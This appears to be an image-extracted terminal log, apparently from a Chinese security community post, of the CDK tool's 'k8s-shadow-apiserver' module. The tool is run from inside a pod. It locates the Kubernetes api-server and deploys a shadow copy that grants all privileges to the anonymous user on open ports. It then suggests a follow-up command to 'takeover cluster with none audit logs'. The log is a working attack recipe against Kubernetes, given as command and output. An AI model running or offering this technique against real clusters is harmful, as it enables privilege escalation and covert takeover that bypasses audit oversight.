 root@myappnew:/# /cdk-fabric run k8s-shadow-apiserver default
2021/01/15 02:30:00 getting K8s api-server API addr.
Find K8s api-server in ENV: https://192.168.0.150:6443
2021/01/15 02:30:00 trying to find api-server pod in namespace:kube-system
2021/01/15 02:30:00 find api-server pod:
kube-apiserver-cn-beijing.192.168.0.150
kube-apiserver-cn-beijing.192.168.0.151
kube-apiserver-cn-beijing.192.168.0.152
2021/01/15 02:30:00 dump config json of pod: kube-apiserver-cn-beijing.192.168.0.150 in namespace: kube-system
2021/01/15 02:30:00 shadow api-server deploy success!
shadow api-server pod name:kube-apiserver-cn-beijing.192.168.0.150-shadow, namespace:kube-system, node name:cn-beijing.192.168.0.1
50
listening insecure-port: 0.0.0.0:9443
listening secure-port: 0.0.0.0:9444 enabled all privilege for system:anonymous user
go further run `cdk kcurl anonymous get http://your-node-intranet-ip:9443/api` to takeover cluster with none audit logs!
root@myappnew:/#
先知社区